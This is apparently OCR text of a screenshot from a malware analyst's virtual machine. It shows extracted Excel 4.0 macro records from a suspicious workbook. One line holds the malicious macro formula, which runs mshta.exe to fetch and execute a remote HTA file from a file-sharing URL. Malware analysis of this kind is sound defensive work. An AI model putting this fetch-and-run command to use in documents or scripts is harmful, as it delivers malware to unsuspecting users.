 malware [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Sublime Text Jun 28 08:24
~/Downloads/ec23c2b94e06049a1763c02d5f596182/analysis/78714490712b072dd91de1d2d6e9f7b165037778d6929f683ae8a2f2c6f160c5_macro.txt (ec23c2b94e06049a1763c02d5f596182) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ec23c2b94e06049a1763c02d5f596182
analysis
78714490712b072dd91de1d2d6e9f7b165037778d6929f683ae8a2f2c6f160c5 Workbook macro.txt extract.py 78714490712b072dd91de1d2d6e9f7b165037778d6929f683ae8a2f2c6f160c5_macro.txt
46 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
47 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
48 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
49 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
50 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
51 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
52 ' 00fd 10 LABELSST : Cell Value, String Constant/ SST
53 ' Sheet,Reference,Formula,Value
54 ' Macro1,A1,EXEC("mshta.exe https://dl.dropboxusercontent.com/s/kmplyoh5enq1whf/
htseelaaa.hta"),""
55 ' Macro1,A2,HALT(),""
56
96 characters selected Tab Size: 4 Plain Text
Maltego Community Edition 4.7.0 Extracting Macros with Oletools. A... remnux@remnux: ~/Downloads/ec... Problem loading page — Tor Brow... ~/Downloads/ec23c2b94e06049a... 1 / 2
Right Ctrl